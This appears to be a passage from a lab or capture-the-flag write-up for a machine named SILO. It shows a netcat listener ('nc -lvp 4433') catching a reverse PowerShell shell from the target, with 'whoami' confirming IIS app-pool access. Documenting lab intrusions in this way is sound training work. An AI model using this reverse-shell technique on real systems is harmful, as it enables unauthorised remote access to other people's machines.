 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.82: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.82] 49171
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>